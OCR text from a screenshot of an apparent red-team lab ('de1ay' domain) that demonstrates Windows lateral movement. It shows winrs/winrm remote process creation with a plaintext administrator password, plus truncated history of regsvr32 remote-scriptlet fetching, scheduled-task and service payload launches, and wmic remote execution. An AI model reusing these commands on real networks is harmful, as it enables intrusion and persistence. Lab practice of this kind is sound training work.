 kvm:1 (root)
网
最近使用
WEB.de1ay.com - VMware Workstation
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
打开(O)
regsvr32 /s /n
schtasks /create
"c:\59.exe"
wmic /node:10.10
n /u /i:http://
sc \\10.10.10.20
[SC] StartServic
由于登录失败而无法
winrm -r:http://
winrs -r:http://
winrm invoke cre
winrm invoke cre
u:administrator
winrm invoke Cre
\59.exe"} -r:htt
schtasks /create
test2 /tr "c:\59
wmic /node:10.10
n /u /i:http://
管理员: 命令提示符
C:\Users\Administrator>winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e whoami
de1ay\administrator
C:\Users\Administrator>winrs -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e whoami
C:\Users\Administrator>nrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
'nrm' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
create_OUTPUT
ProcessId = 2352
ReturnValue = 0
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"}
create_OUTPUT
ProcessId = 4952
ReturnValue = 0
C:\Users\Administrator>winrm invoke create wmicimv2/win32_process @{Commandline="calc.exe"} -r:http://10.10.10.201:5985 -u:administrator -p:1qaz@WSX3e
create_OUTPUT
ProcessId = 1276
ReturnValue = 0
C:\Users\Administrator>
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 PID 用户名 CPU 内存(... 描述
360tray.ex... 296 SYSTEM 00 20,544 K 360安全...
cmd.exe 3084 Admin... 00 804 K Windows...
cmd.exe 4020 Admin... 00 944 K Windows...
cmd.exe 4044 Admin... 00 984 K Windows...
cmd.exe 4304 Admin... 00 1,036 K Windows...
cmd.exe 4824 Admin... 00 928 K Windows...
conhost.exe 2636 LOCAL... 00 836 K 控制台...
conhost.exe 2876 Admin... 00 5,408 K 控制台...
conhost.exe 4164 Admin... 00 912 K 控制台...
conhost.exe 4188 Admin... 00 1,256 K 控制台...
conhost.exe 4312 Admin... 00 1,808 K 控制台...
讨论区 成员(16)
送给"mingy"一朵
mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
3
3
开始
22:01
20/11/4
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.